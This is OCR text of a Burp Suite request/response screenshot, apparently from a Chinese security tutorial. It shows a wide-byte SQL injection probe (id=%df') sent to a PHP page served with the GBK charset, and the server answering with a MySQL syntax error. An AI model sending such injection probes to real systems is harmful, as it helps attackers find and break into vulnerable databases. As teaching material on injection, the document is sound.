 Request
Raw Params Headers Hex
1 GET /sql1 id=%df' HTTP/1.1
2 Host: 40. :3036
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 13:02:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 151
7 Connection: close
8 Content-Type: text/html;charset=gbk
9
10 You have an error in your SQL syntax; check the manual that corresponds
安全鸭